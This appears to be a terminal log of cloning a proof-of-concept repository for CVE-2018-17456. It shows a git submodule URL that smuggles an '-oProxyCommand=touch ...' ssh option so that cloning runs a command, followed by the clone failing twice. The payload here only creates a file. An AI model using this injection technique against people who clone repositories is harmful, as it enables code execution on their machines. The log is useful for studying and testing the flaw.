 JimZ-mac@JimZdeMac ~/Desktop> git clone https://github.com/zhengjim/CVE-2018-17456.git --recurse-submodules
Cloning into 'CVE-2018-17456'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 10 (delta 0), reused 0 (delta 0), pack-reused 4
Unpacking objects: 100% (10/10), done.
Submodule 'test' (ssh://-oProxyCommand=touch JimZ-test/git@github.com:/timwr/test.git) registered for path 'test'
Cloning into '/Users/JimZ-mac/Desktop/CVE-2018-17456/test'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
fatal: clone of 'ssh://-oProxyCommand=touch JimZ-test/git@github.com:/timwr/test.git' into submodule path '/Users/JimZ-mac/Desktop/CVE-2018-17456/test' failed
Failed to clone 'test'. Retry scheduled
Cloning into '/Users/JimZ-mac/Desktop/CVE-2018-17456/test'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
fatal: clone of 'ssh://-oProxyCommand=touch JimZ-test/git@github.com:/timwr/test.git' into submodule path '/Users/JimZ-mac/Desktop/CVE-2018-17456/test' failed
Failed to clone 'test' a second time, aborting